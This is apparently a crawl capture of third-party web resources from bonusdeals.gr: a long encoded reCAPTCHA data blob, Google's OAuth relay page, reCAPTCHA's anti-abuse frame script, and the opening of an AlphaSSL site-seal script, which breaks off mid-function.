wobDmMOrMGDCtyY3w5fCoQYbwq3CpcKGwppmwqzDuCxYQyfCtMO5w6cqLcOPwrDDm3fDpsOYAEjCoVBNwqjCosKgw7sWwpgUb8KpCnlKU8KMwr8JScOGSMOfwq/[base64]/ChjHCpgfDrMK4wqxIBBQQLsOvLlNWw7UNw5BGDcKaw59CdHbCgMOVworDjcOBW8OHwrwSfBLCgwzCrcKYWsKvw6fDhcK4w6DCoMOkwpXDrE57wpBfXV/[base64]/[base64]/fMOIwrA1w5PDuMK+MSfCsMKIdcORUD5UbsO/EmTCthkawqrDpC3DmmTCiyPDm2TDo20Kwr/DjD/Dj8KoYAVMCsKZwpgYw7M/w6/CkwIFw7FJF8KNYxXCjMKWL8OTRmXCi2zDvAccQi8SA8OeB8Ofw7cFw5xzQcO/w5zDqVEaJXDDpsOjwq9II8OCOU/DtcOQwrvCuMKMwrFiwrRzXSVmBkDCmQXCvH3DiHDCicKhacOzfMOQM1vDh8OjUA7DhFtxeBnDvMKyHsKvwpUBGlUjRMOtPcKzwo1vDcK3w4fDtnA1Eh/CujN/[base64]/CjcKSO1NWOAU+R8OYOEXCqA9/[base64]/DoMKKSi/DrsK9HDfCpsK7w4jCoMO3wqo4ScKiwrMqFh/CgW7ChRvCucOXbMKwJMOvU2F1wojChwVTwrfCiCFAUMONw7A3GFYAwoDClsOKWsKxNT8RcFHDlsOqwotEw67DijXClgPDh17DojhxwqXDt8ODw4sqB8OCw4LCn8KUw4sZccKUwqvCjcKUQMKVZcOJwrlpKSZMwrHCkRvDjcOKXcKCw6INwrd5JsOUSMORwrYFw4oAWS/[base64]/Ct3nCr8OIw5TCrsOOEwwzWcOYZ3PCncKtwq5zwpPDm8OsCsKZw5rCscOBwokjRsKFw5B8VybDlDYII8Kyw4HDvMOnw7spWTvDgCbDj8KHfUvDnHRWV8KLZkXCn8ODFcO2HMO1wo5iN8Oxw4LDosOrw4LDtyR+cyvDowYJw6liw5oFW8Ogwr3CtcKKw4U/w4rDpCADw5zCi8K+wrXDs146wopbwoB2GsKkwpTCoCHCi33CgsOBW8KMw4XDo8K6EcO4wqzCmsOxwpg9w6NJcXPDqsOHPiB0wpLCv8OrwprCrsKKwq1Pw6vDvcKCwqBNw4/CqcOqwqXCn8KybBsvUy7CgcKeLsKPZgDDoBk5FH/CtUFKw77CvH/[base64]/VcOuwphPwp18wpTCrEHClwXCi8KpPsKkZcOwwqrDj2tCdHkWwqPCucOzYsO5wocEFsOfdTfCmMK6w6TDkh/CpMO1w7vCr8ORIsOIXxJqTMK+MQgJwrhyw5zDjBdIwq5Dw6MGW3vDs8Kpw41NEMKVw47CoS9MaMOiw6DDnWDCkCMww7cjwrk4N8KiW0wvw5DDgMOqD2J7wrY5w67Ct2hKw4PCiFU6dA/DqCkkasOqw5LChUA4OMO2bhMGEMK6bTYuw5bDkMKaNhHCmMOewovDg1MqwoLDqMKww4kFwqvCo8OFYcO0DwVewqjCsC3DpAEzw6vCv05hw5DDk8KfaEg6FMO2LB1lKm/DrMK5IsKPwqvDr8KmRF8Rw5x7EMKVC8OnBMO1WsOrMcOCw7/DrcOCEiTChxEFwp/CrsO7VsKXwpx5w4PDpsOcfjNxEMOew5rCtsO/[base64]/[base64]/KcK9wrhyPg4pGjXCpS0bPw3DlyzCkU0fw5oLwpzCqWEpEcK7NsOSAsKgw4HDrQlxEVXDkcOzwrUuwqUswq3Cs8OBwqsREQsNAsKyJ8KAw6Bbwp1LwpEpYsKUwolywql+wokBw4XDicOtKcK8exU2wp/CssKEIsK1OEvCkcK/[base64]/CiRQmwq4nS8Odw74HwpIoF8OXd8Kdw5LDpsOFX8KNwq8/w6/Du8KjYjoJMsOqcCbCl8O5wq9Ow6hwwroFwprDi8O/XcKpw5DCqsK/wq4mdmXDksKYw4/[base64]/CmcO/WRvDj8KfE0A0wrPDl8OFfQMBwoVUUMOpwp/DmcK2wqM5w7lNw4DClcK5RMOrOUxBM8OCwpIiwoLClsKgRMOnwqnDlnXCtcK9VMO/EsKJw5dQwobDkG1mwpTDtcO9w5bDiEfChcOpcMKtWmdSeR0NYRFBw4Z0VcKhC8OEw7fDt8Otw4PDoHTDrsKOSETCoV3DvMOgwr9oCRcWwr4+w7BYw4/Du8O1w5/DoMOTV8KSF100w7wAw7x/[base64]/DuyXDjsKRScOQQXrDi8OIRcK7NGRPQMKUVMOnw7TDtsKcW8KCwpHDj8KFG8O0w6V1wojDs8Kcw6hAPX3ClsK8w6V2X8KSfXPCqsO/VzfCvi8wd8OsRlnDmgswKcOpC8O6T8KQREsSVxM/w7/DiHQ6wqcrLcOpw6fCm8OOw6Vgw789w5vCpsOCIcOLw69qcgrDvsO/[base64]/wo5hw4MeJXXCn8Khwqptwo9hIhwKw6gZasOrw7nDnnxBPcOxCsKKKsKSwrzDn8OJCMOhCcK1w5nDuCjDjG/DphrCvsKkw77CosKzBgbDqUFtLsOew7TCsTZ+RAEnY3sVPMOJw5F3cxgrAxM/[base64]/w7TCt3A/EsK4McK/w7TDj2sIQCvCuWFyOcK+VcKLwr5VJQ3Dl8OFGjgyVF1yHwxnEcK2D3PDvGzDv0tywrDDrlpKw4FSwo/CgkjDkAlZVn3CvcOhG2bDm0pew5vDsQfDmsO/esK5GzxVw4jDmFLCkEdwwpPCgcOrccOtGcOMwo7CvsOWUk5PFGPCs8OlMzTDtMKTNcOfV8KYYwDCpBpZw5HDgi/[base64]/CuMKJwrEjFMK/Zg9cw604w5okGsOpKAclw6wgOsKYUsK9fCzCnXhQCcO0C0jDizRYCcO3bsO3wrJMC8K6cMOAdMKDw6EDU14Ia2bCsXTCsmjCqVNxUFvCo8KHwqnCoMODPwnCmBvCksOQw7rDrSrDmcOTwotxfTLCl1d1FVfCqcKOKFlzw7/[base64]/Dh8O9w5s4EAwewokywqTDosO8bcOQw4tow5LClgnCkcKMwq3Dp8O6UsOAXsO7w7LDj8KjUMKbYcKowrLCnx/Dp3rCjkdVDjDDhsOewrnDtS/CvsOOwq5bw6XCkX8Pw5rDoRACcMK9IUXDtkXDoTDDlSfCpcK/w78mT8KFZMO6V8KJEcOFwp/CqsK3wo93w4pYwp1gD13Cm1zDhMKYPsOvw7kXw6vDhQ7Dg8OcMlIJPMOsH8KpJijCjMObLBwjFMOhwrh+H07DjnVLwoc8V8K/[base64]/Di2zCjA7CpsK8TMORYmrCisOwwqvDvXofwo1PwrZFKcKrwoMTVRDDpHUjSSUdZcKtwoDCgTZBaVweworCqsOWbsKJwqLDjWHCinbClMOLw5EIYWtKw6UfFMK5EcOfw5HDrgU/f8KpwpV/YsO7wonDji/Dqn/[base64]/w4k8wpjCosKSb8OIY8O1YcKDfibChjJEw77DtMKzw4PDgRzCrcKuw7wrLnTDujdbwrljQHvCgSfDu8OSW1s2d8KGNsKYwrPCvkRHw57CtxrDmQDDqcO0woIIcXXCucKaZxB/[base64]/MSVRwqtUw6NQwqPDkWcpwo/DkTUzBMOlwrLCncKDR37CocOQCsOgKcKNNzMmQGHChsKpSMOGwqpgw6vCnjkSw7kRw4PCnsODU3tENyk+wq3Dmz3ClVvCoG3DrsOSMMK7w4zDinHDi8KObU/DjyQrwpUJQ8K6w67DvcOHC8OwwpnCisKBEWXCrG/CqjnCmVvCsx42w5tfZcOca8O5w7oeW8OqwqrCgcK6wqsTC3zCosO5KU1DGsOmZcOnZSrCh3bCu8KJw7ADak/CngxQwrUbCsO1bUFowpnCtMONLcKJwrXClh9SKMKpRCtBdMKtWgjDscKEZV7DlsKWwo1hdcKGw4jDmcOIO3UreSXDm3UGecKDQDjCiMOZwpHCo8OiMMO3w6xDb8KfUMK0W0MaARjDkApdw68Cwq/Dh8KfJcOOacOPdXpwPDLCujolworDu3LDqQtof2dkw7NVWMK3w49+USTCm8OQQ8KUUMObFMKjfn5gQEfDtQ7DhcKeZ8K+JsO3wrbCtjLCi8OUWSI9U0PCicO+JDsfOWQYZ8Kcw4HDmw7CszzCmigZwqEZwpbDvivCsTF/X8O0w5PDsFrDjcK7MyzCriBvwrHDosKHwot4wr0PW8O5wqnDqcOxJkNzQxvCqw4mwrokwpxaP8KSw7vDqMOWw7YVw5kqRSogFHXCj8KEfgXDu8O5AsKHF2/DnMKXw5TCrsKJLcOxwrVZfCoVw7bDg8OgZg7CqcK+wofCpcOKwrQsasKCSkwGH2JRUcOLaMKdMsOfXzjCtyLDl8Ojw78bdwzDocO+w7jDtBNkUcOawplQw6NKw7I6wo/CkWEoQDXDi3nDjMOmT8Owwq0nwo/DqsOewpDDjMO1IFVuYlPDsV4/[base64]/[base64]/IxnDvMOVw5Y/wrLDtMOUUj/Cu3Vxw6TCrgwGI34sLcKkYcOFQ2lxw5vDg1J2w5nDmwZjIMKKTQvDgcOqwpQVwoRbwogYw7bCmMKbwqvDtk7ChWxew7BubMKbQ3LCoMOSP8O3LwPDgwEaw7TCkWDCgcOYw6XCoFVsGArCp8O0w4Fva8KawolEwp7DmhfDtC8gwp4zw4Akwp/DgilNw6gKEMKrfQdnaSvDhcOGVQLCpMKjwo9twpFTw7zCq8O5wqcQcMObw7guUh/DpMKfwrYewrglSsOuwp9pLcKiwqzCo2LDk0nCksOPwpVVRHYuw6AmXsKhciYowrcrPcO8wqXCmWRCE8KOWsKMdsK5OsO8MzLDugTDk8KxVMKmC19Ew7VRGXrDhMKEwrI+UsKjLsKPw7bDvA/Ci1XDrBhoWcKfNsKkwofDqTrCsz13MQzDgAUnw49lw7NGw4bCpDPDuMOHHGPDncOrw7MbBcOuwpjCp2DCvMKAw6Yuw5ZdBMKmJ8OPZsOhesK5BcOde0nCq23CmMO6w6fDhDPCpSE3w6MJMXzDosKuw7DCoMOPbErDiEXDgsKmwrjDtXB2eMK8wrh/w6XDsmbDg8KwwqEewpEwbmfDok0DXyHDt8O8ScOlR8KDwrLDrm0FeMO1wp86w5/CplYbd8O6w7QWwpzDnMKaw5cCwp8wESdjw713FSLCsMKZwo0/[base64]/Dl8Kfw5TDmxNKw4Azw5sbNcOIw7vDnXhHwoYmHUJjw6QmMcOFDz3DhwoTw58ewqXCkHogGSxYwrIkSsOeW1RbLcKLecKvOEtqw7nDpsKvwrVAIC/CpyPCvAzDgXRBNjnCgjPCpsKSCcOswo8/[base64]/CtMKNw6U2worDtVvDgwMdw58HHsKNwrUvwo5ncGHCisOxw5Ijwr7DlAnClG9NIV/DrcOgCAUxwqcFwq93dgvDgBXDrMKEw64+w7zCm0MhwrU3woNBMHfCjsOZwpggwqFLwpFqw68Sw6FwwohHaloKw5zClBvDj8OewoDDvEZ9P8K0w5jDpMOuE3gWDxDCksKCaAPDrMO2YMOSwqjCoxNaCsKgw7wJWsO+w4V9d8KLFcK5UmtvwoXDr8Ojwo3CqXk0woJ1wr/CiX/[base64]/DuMKnA8OwTMO3aGLDixHChsK9wp/DiMOsJSduw63Dq8O8wpF4w5PCgcOzwrPDjsK/AH/[base64]/Xztbw6IFw7lqwpwgw7PDvjfDjcKTw74tf8KNI2fCsQ8Nw73Do8ObUG1jb8O7O8OBQ3LCqMKVPQRUw70wEsKDacKMGlpyNsO8w67Dk1hrw6oawqTCl1vCoBTCiSUkTljCnsOmwrXCgcKUbnTCvsO2fgwsLWckw47CkMKRZcKta2zCvsOxKBZGWgYAw6kKaMKVwpDChMO/[base64]/CkSPDih8vwqxtBCJNBjAUJlTCq8KbYcO5PMKzw6TDuT/ClS7DmMOUwqfDpC9Sw7DCg8K4w7o+AMOdbsOpwoTClgrCgjbDgxkObMKLfnXDpk15P8Kawqoaw7hSOsK8PzNjw5/CvzA2eFkjwoDDk8KzBWzCkcOdwrfCiMOgw5UjWEBJwqnDv8KMwoBQfMK+w47DpcKyEcKJw4rCpsKAwo3Cum4KEMKnw4VXw6h+YcK8w4PCmcOVOWjDhMKUYXzCusOwGSjClcOjwrLCpF3CpyjDscKTw55fw5/CkMOldjnDnTDCrVbCksOwwq/DuRbDtCkmw6AnPsOQTMOhw7rDlT/DpzbDjxPDuDN/LHUNwp8YwqTChykzTsOPDcO8w5dRUy8Rw7Q1K3/DowHDkcORwqDDrcKowqoswqFLw5J3XsO+wrclwojDmMKEw4ArwqjCvMKxdMOSXcOBBsOAGjYBwrI1w7dbLcORwqEgd1jDhMKnIMONbwjCo8K/worDtnDDrsKwwqccwrwCwrAQw4PClS0zAMK3UUYlBsKfw7xvPSU0woDCiT/ClyILw57CgEfConDCsxBdw4YZw7/DnzxedXjDslvDgsK/w585wqBbDcKXwpfDgDnDv8O7wrl1w6/Dl8ONw6jClgzDisKLw4ZHTcOuQnDCpsOJw40kXDgtwpsOTcOxw53ChHjDhsO6w6XCvC7CoMO0UVrDgm7CmhvDqA9kHcOKV8KLbsOXWsK7w7I3acKUf2dYwqhqJ8Kew7rDgjgCP11uV0o8w4vDnMKCw70pRcOfMAwMXhxmX8K0I1N/[base64]/[base64]/Do8KtI8OFwqTDpsO4w7lawp8VNjkZIw/DhsKne3/[base64]/CscKQw6NWwqUWLMKvTU5+wrrCqMKRXStMUSbCo8KtOkHDiHYSa8OSNsKjWVgBwpjDtsORwofDlTcbasObw63Ch8OCw6FIwog1w6tawpfDtsOjdcOJO8Opw642woAEAsKxd1Uuw5HCswsew7DCsA8cwrTDuVvCnk8Zw4bCoMOnwrByGCvDtsOqw70Gc8O7d8K/w4IhYcOALmYka2/DhcKiR8O4GMKnKgFzCMO5FsK4b0l6HBHDsMOSw7ZLbMOjcHE4Ekh1w4LCocOPa3/DkQPDrCvDkwvCk8KpwoUaBsOIwoPCu2zCh8KrbzPDvk04ChdRZsKGacO4dDLDuCV6w6gCFwTDvcK3w5nCocOJDSUOw7vDn0NKTQPCgMKYwrrCs8OIw67DocKUw6XChMOGwrNoQVfCp8K/M3MNG8OCw7Fdw7vDgcObwqHDvXLClsO/wrTCm8Knw44IP8KodELDs8KzJcKfYcO1wq/[base64]/DgsKAw6HCjMORLcKRwozDk8K5wo9zZ8KtfTZwwpPCusOEwrfChXoJABocHMKqL2vCsMKPTgvCisKsw4nDlsKjw5nDqcOxTsOww6TDlMO5d8KRRsKpwqU2IG/[base64]/[base64]/wrvDj1dAf8OWwpUYPsKnwo7CuFdGC1zDh3Bjw4rDgsKbwo8HASnDiT9ww6jDoFYfeB3DvkFJZcOUwotdV8OwMCJfw7/ClMKOwqDDiMK9w5TCvlfDtcO2w6vColDDjsKiw53CvsKfwrR4MhLDrsK1w5LDtcOvIxc4J27DtMODw4hFcsOrfMO1wqhKYcO+w55jwpnClcO+w5DDmcK8w4nCg2DDvijCqEfDmcOOXcKNXsOzdMOxw4vDrMO0Nj/[base64]/CpRdIw6HDvXtlw4pQwrQ8w7UTcl3DiQPCmEXDncOSbsOPFsKyw63CvsKDwphlwqfDgcK5EcOXw6h5w7MOV2U7eEMiwrLCg8KfXFnDvsKETsK9CcKZIGrCg8OhwpDDg2kqeQHClsKMUcO+wqYKZWHDgWphwq/DuRXCilXDhcOVacOgYEHDlxPCug/Cj8Ojw4rCrMOVwqrDtDgrwqLDqMKGLMOmw6lSUcKVc8Ksw78xIcKVwoFGXMKfw6/[base64]/CgwZLw4kMGDHCisK8X8OkwrrCrWcrwrZ7DQLCpBDDpTU1NMOxBz3CjWTDkkHCjcO8asOicRvDj8KOPHkOVsK6LFbCh8KGVcO8TMOhwrNeTQPDl8KLC8OwDMOtwoDDssKNwr7Dlm/Cg0EbZcKwe0XDm8O/wrRRwqvDssKGwonCl1Myw4otw7nCmEDDnXh3GRVSScOXw4bDisOkJsKOYcKpe8OQcQBNUQM2BsKzwrhYSSbDssKTwpvCuWYGw6LCok5tC8KjQA7DrsKfw4rCosOTVhpQKMKOdlvChgw3wp3CssKMKsOgw4HDrgXCsj/DoGvDsTnCtMO6wqDDlsKuw4Qewq/DiE/DksKVIR0twqcBwo3Dj8K0wqLCicOXwohnwpfDtsKvAmTChkzCjXt5F8OLfMOURWJ/[base64]/CrWLDvHnDgcOUw7tXXMOuIMKzwr1naXTCjmt2a8Oxwr9wwoDClGPDlW3CvMO0wrPDnRfCjMKDw5PDgcK3YUAdI8KjwpzCv8OQaX/[base64]/DisOeNx8ew5tGw47Dr8KiS8Kow6J0w6MYI8Kkw7kFwr3DnUJXOj82wrg5w5TCpcKJwpfCkjBwwrsmwpnDv0fCsMOXwr8zTMOIFQTCo0cyXyrDisOXJsKqw69hZWbCkBs1V8OYw5LDuMKFw67CiMKGwq/CqsOvAkPCo8KRUcK5wrHCrzJQEsOCw6bCjMK5wrnClhrCk8OnMDtWIsOoUcK8TAppZ8OsCCrCocKcAigzw6UxfGhewqvChsOSw6TDisOgHAIFwpBWwrBmw6vCgCk3wp1dwrLCuMO7GcKyw4LCggXCgMKjMg04S8KIw5/CgXkQfWXDuF7DtANuw47DncKBSDnDkCEyIsOawqHDqE/Ds8ORwrtiw7x1BltzACVxwonCscKNwrwcFlzDnkLDssOUwrXCjAjDrsOYMjvDqsK3OsKId8KcworCnCfDocK8w4DCtzzDpcOQw6rDtsOBw5dKw5gpfsOVVXbCssKhwrPDknrCvsO0wrjDtxk/FsOZw57DqwfCgXTCgsKeJ2nDgUDCm8OqQWjCg1E+WcKTwoHDixABTw3CqcK5w4I9eGwYwq/DvwjDin9RDXprw4HCrzE9Wjx6MQ3CtllTw5vDh2/CuCvDgcKQwofDnE0QwodiTMOdw7fDk8K3wofDmmoHw50Fw5fDosKyW3UJwqjDncO0wqXCs1nCisO9C0p6wr1fUQ8zw6XDvhQCw4xzw74kfsKWXVQjwrZ+J8O4w6QHB8Kcwr3DpMOWwqQTw57Ct8Olb8K2w7TDscOhE8ONcMKQw7ZGwoHDhmJTBU/DlxkjBEfDscKhwq3DisOIw5jCnsOcwrfColFiw6HCmMKiw5PDixVrBcOJfg4oU2XDpS3DnGXCtcKrEsOZXwYMLMOdw4JNdcKON8Olwpw7N8K1w43DhsKJwqUIR1U+Xl0/w5HDpgICO8KkWlfDhcOsXVHDhQ3CvsOswr4Dw4nDlcO5wokubMOAw4UPwozCnUbDssOfwoAJNsOUPD3DiMOXaVlFwr8WcW3DjMKmw7nDk8OVw7U/dcK/Ox0Aw480wp5Sw7DDnWQEE8O/w6TDtMO8wrnCmMKzwpbDjSMJwqXDicO1w7VhLMO/w5Qiw6HDsETDhMKZwojCjiQTw59Yw7rCtBLCmsO/wq1sJcKhwo7DpMOvXTnCpSdEwpzDq2d6X8OgwoRBZBnDr8KAfk7CkMO7EsK1EMOIWMKSd3fDsMOhwq3DjMKvw5jCv3Nzw6p+wo5qwrErEsKMwrENf0LDlMObfUPCuxw7BQE/SlfDt8KJw57DpMOHwrvCqHbDkBR5JmvCiH5zK8K+w6jDqcOpwqzDksOjAcOTYSbDkMKXw5RDw6p9FsKuUMO+Z8KdwpV9BCduY8KvW8OOwpfDh2BAIyvDncOHHkdle8KRIsOdSi8KIcKmw7sLw6F5EFbCkDo8wpzDgB5eVCFBw5LDtMKrwqUKDg/[base64]/Dg8OrI1/DusOJwqxXH8ONwpvChBwHw7c2wqXCs8KRw5gHw4hQfUjClTUCw45+wrDCi8O2CmXCpjMaIGXDv8Oswp4Pw7LClgDDvMOLw7TCgsKZBV4xw6psw7o/[base64]/N8O/WsKvMsOVw5DDtDkDcMKHVHkOw5jCiTnCjcKqwqrCpC/DtTc8w749wqrCkEYcw5rCkMKiwrbDoUvCg2nDrSzCsBcqw5TCnEhOJsKsQG/Dt8OqAMObw6LCqzYxQ8K5EHjCiVzCpQ8yw4dmw6LCjCPDiGDDgFTChhFaTMOkdcKkIcOhfm/Dj8Oqwrxyw5bDicO/wrTCssOrwo3Cp8Orwq7Dm8OQw4YSTWF7UC7ClsKRETt1wo0lw4U/wp3CnQjCpcOiIljCoAzCgGDCn29gbnHDmBdzfTEAwrh/[base64]/MADDlcOOQ2JywqbCn0LCmhLCn8OKScO2w7Mywpxcwoorw5XDlSLChSdCawdvX1vCnTDDlBjDuzdGNMOjwoosw4bDuEfCt8K8wpvDtsKUSVrDvsKIwr0mwrHCiMKiwq0ARMKUW8OGwp3Cv8Oqwp85w5UEeMKYwqPCgsOEHcKbw7MqE8K/wpZQRDjDq27Cs8OJacOud8OQwq7DnA08QcK2c8OIwqNGw7Byw7RSw7tSc8OBXjbDgURHw7pHBXNkV17CksK7w4Ube8KRw7HDvcKIw4pEUThaKMOAw4lGw54HBAUAHEfCmcKIA0XDh8Okw4YnJivDksKTwoDCvzzCjlzClMKeSE/CsSEaOxXDpMORwo3DlsKcR8O2THF0wrV/w7jCt8Oow7fDmhw/Y2NKPxcPw6kQwoIrw547B8K5wqJHw6UYwo7CnsKAF8K6PWx4UwTCjcOow68zH8ORwq0vTsKtw6dNHcO5UsOfcsOuB8KywrzCnn7DpMKTUmBOfcOrw6BCwrnCrWxnQ8OPwphMPhHCqyU9GDgeQzzDtcKFw6HClF/[base64]/bUHDtMKawqh4w78IHMK0aMKBNxQLwoJVw6QLw4Ivw456w6EbwrfDrcKUCMK1VsKcw5I+YcK7B8OmwqxVwpnDgMOIw5DDtj3DqsK/clUsdMKZw4zDqMO5LMKPwoHCq0Fzw4U3w6xKwp/[base64]/CocKmZsOywojDlmBqwqzDshw8w4dtwr7DkT0FwrXDh8KNw51LMMK5UcO+AjzCtC1kVHp3BcOVe8Khw5QPPAvDpQPCiHnDn8K1wr7Diy4fwoDDqX/CpUTCrsKBIsObb8Kcw6jDusO/[base64]/DjDFrwrwww5nDpWYmMB14DsO1VQZAw7jCp3XCisKAw4R8woLCg8OFw6/CjsKdw7U7w5rCj15Jw7TDncKqw7fCtsKuw6nDqiBXwq5vwprDtMOww4zDtX/[base64]/[base64]/DtETDv1LDmRnCnsKMcyMNaFYCG04HT8KFw75HCyYyTsOuTMOUB8OMw7djXEIQFixpwrPDmsOGRHEdAi7DosKew6Egw5XDsQxww4s1WTUbC8KmwqwkNsKRH0lawr/[base64]/wqnDiGzCvcKMAgfDrhbDilQEacOrw5Alw4zCjcKgw5hPw7pZw4saNW5iNH1Qb3XCrMKXNcKhQHJlKsOEwoRiZMO3wqM/WcKoUX9Ow49LG8OPwqjCpMOtSkBSwrxew4DCjj7CuMK3w49AOiHCuMKzw5/CtCxuB8KQwqDDjBPDjMKOw4oGwpBSIU3CrcKaw4nDs1TDhsKZEcO1NAsxwoLCtiAAQCEBwoF4w6bCicKQwqnDu8O8wr/DgDPCnsK3w5pFw4ASw6t1BMOuw43DuUbCty3ClhxfLcK8MMKgKE1iw5kfTcKbwpMhwrIdVMKiw5pBw6FEW8K9w4d/JMKvGcKrwr4Ow68hMMOFwr1/ZRB8XXdBw4QdPwjDuHhbwqXDvX/DqsK0Rj/[base64]/DlhzCncK1wpRwwpw3wpDCqXLCohM4e2YnJcOkw47CisOqwphjTnMlw4g/[base64]/R8Kxekglw67CrQ0iJw5uwqXCmBXDrsKhw47DmGvCu8OMJCDCs8KjC8K2w7HCvU9vY8KNMMODUsK5DcOCw5bDgwzCoMKCWiY9woBnXMKSFnMZH8KsLMO5wrfDpMK5w5DCmMOfCMKDABlfw6PCr8K0w7d9wr/[base64]/[base64]/[base64]/CqH5Qwrt/Z8KAw4FabGMeBgQCwpB4wqAkwpHCjWhaccKmXMK3R8OVw4zDgGFNOMO+wqPCpcKWw67CvcKLw7/DgS52w4w3PiLCt8KrwrFBG8KNAlt7wpEdL8OWwp/Ck0M9w77CpUHDsMOxw6xTOCPDncKzwokyRznDuMOhKMOzbsOKw7MKw409CR/DvcOeIMOFDsOmKFPDtlIrw5PCjMOmE2bChTrCiw5dw67CizcyJMO4GsOKwrjCkgcJwr3DkV/DhU3CvCfDmUfCoA7DrcK4wrsyecKsUnjDmjbCksKldcOJTVrDl0TCuXfDm3XChsOHBXpwwpB1w7/DpMKPw4bDgE/CnsOfw4bCo8O/QSnClzDDg8O+I8KmU8KVQ8KPUMOJwrHDv8ODw5cdWXbCsCDCgsOybsKRwrjCksO5N2MbesOMw7pqXCMZw59KWQvCrMOGYsKhw5xQKMK5w6YVworDi8Kqw5LClMOKw7rCqsOXQgbDuHwSwrDDgEbCvCTCpMOhNMOWw6YqAMKNw4FvacO8w6pxWlANw4oNwoPCh8Kkwq/[base64]/[base64]/DmTHClMKMU07DtBPDh8OoSsO9w7wRw6nDicOwwq95w6rDjTZAwr3CrCHDtxzCosOHwpwmXDHDqsK4woDDmgXCssKmNMOTwos0I8OCE3fCkcOXwprDqh/CgExCw4E8GXscNVYdwolHwo/CiUYJBMKHw6cnasKaw6vDlcOGwr7DmxNtwocrw6kFw75sUBjCgysJBMKrwpzDnD7DgBt4Bn/CosO4D8Kew4XDmFPCg3dVw6IQwqHCjTzCrA3ChsOrMcOwwog4K0TCjMOJOsKHccKRXMOdUsOHNcOgwr7CrVV8wpBKclV4woUKwplBEUcSWcKLdsOZwo/[base64]/wrbCmzJvwqrDlMKswoZfD8O8XMKswppDw57DgcKwIcKINS4qwpI2wpjClcOAY8OpwrvCvcO7wpPCpAgFHcKLw4gFZCNpwr3CqhzDuTnDscK6WF/CvDfCk8KvVwpeZS0afsKDw59wwpd5JCPDkGtLw4/CknlGwq7CnmrDtsOVdRxYwqUsfGoWw6VsdsKpVMKXw61KJsOXXgbCv1V0MgfClMOTF8OjD3YZalvDk8OZERvCgGzDk2vCqHUiwrvDgMKxdMOowozDqcOhw7PDvFkhw5/[base64]\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/zgHyg2cu+R+5do2hkwSet4anUVmcbn4P7SryFUtSIs\\u003d\x22,1,0,null,1,1769180761011,0,0,[96],null,[101],\x22RC-znlV5bk0wVQRdg\x22,null,null,null,null,null,\x220dAFcWeA4mdOeCqthxuoMB1evSH650AYi5mP65DXzrsZrWpr6gFViMOyrqD2q2coabrm9ksoMk6dRQpmvWHeHcqAnYla5T2xF4Ag\x22,1769263560861]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kiAUCQ27HkcnhR61_HEJcw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kiAUCQ27HkcnhR61_HEJcw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5h4m_fzd1o0pKHAX0i87Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769177163671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js
body_size: 541
content:
<!--

ss_ua       = navigator.userAgent.toLowerCase();
ss_opera    = window.opera;
ss_msie     = (!ss_opera) && (ss_ua.indexOf("msie")          != -1);
ss_msie4    = (!ss_opera) && (ss_ua.indexOf("msie 4")        != -1);
ss_ns4      = (!ss_opera) && (ss_ua.indexOf("mozilla/4")     != -1) && (ss_ua.indexOf("compatible") == -1);
ss_ns6      = (!ss_opera) && (ss_ua.indexOf("netscape6/6.0") != -1);

ss_opera6lower = (ss_opera) && parseFloat(ss_ua.substr(ss_ua.indexOf("opera")+6)) < 7;
ss_no_dyna_script = ss_opera6lower;

ss_fqdn     = window.location.host;
ss_size     = "SZ115-55";
ss_type     = "image";
ss_lang     = "en";
ss_ver      = "V0000";
ss_service  = "S001";
ss_protocol = window.location.protocol.substring(0, window.location.protocol.indexOf(":"));

ss_jspUrl    = "//seal.alphassl.com/SiteSeal/siteSeal/siteSeal/siteSeal.do?p1=" + ss_fqdn + "&p2=" + ss_size + "&p3=" + ss_type + "&p4=" + ss_lang + "&p5=" + ss_ver + "&p6=" + ss_service + "&p7=" + ss_protocol;

function ss_js_sealTagStr(){
  var str = "<scr" + "ipt type='text/javascript' src='" + ss_jspUrl + "'></scr" + "ipt>";
  return str;
}

function ss_js_seal(){

  if(ss_ns4 || ss_msie4){
    return;
  }

  var siteSeal = document.getElementById('ss_img_wrapper_115-55_image_en');

  siteSeal.setAttribute('id','ss_' + ss_size + '_' + ss_type + '_' + ss_lang + '_' + ss_ver + '_' + ss_service);

